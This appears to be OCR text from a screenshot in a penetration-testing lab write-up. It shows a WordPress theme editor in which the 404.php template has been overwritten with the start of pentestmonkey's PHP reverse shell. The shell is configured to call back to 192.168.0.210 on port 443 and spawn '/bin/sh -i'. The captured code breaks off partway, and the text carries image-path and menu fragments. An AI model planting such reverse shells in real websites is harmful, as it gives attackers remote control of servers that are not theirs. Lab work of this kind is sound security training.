 172.16.221.237/wordpress/wp-admin/theme-editor.php?file=/usr/share/wordpress/wp-content/themes/twentyeleven/404.php&theme=Twen
ing Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
2 + New
Edit Themes
File edited successfully.
Twenty Eleven: 404 Template (404.php)
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.210';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name... Lookup
Update File